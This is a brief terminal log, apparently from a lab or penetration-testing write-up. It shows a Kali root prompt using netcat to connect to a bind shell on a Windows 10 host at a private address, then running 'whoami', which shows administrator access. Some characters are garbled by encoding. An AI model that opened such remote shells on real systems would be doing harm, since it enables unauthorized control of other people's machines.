 root@kali:/tool/vul# nc 192.168.43.109 8888 -vv
WIN-KC5N4RGL3VM [192.168.43.109] 8888 (?) open
whoami
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\tool>���
'���' is not recognized as an internal or external command,
operable program or batch file.
D:\tool>
D:\tool>
D:\tool>whoami
win-kc5n4rgl3vm\administrator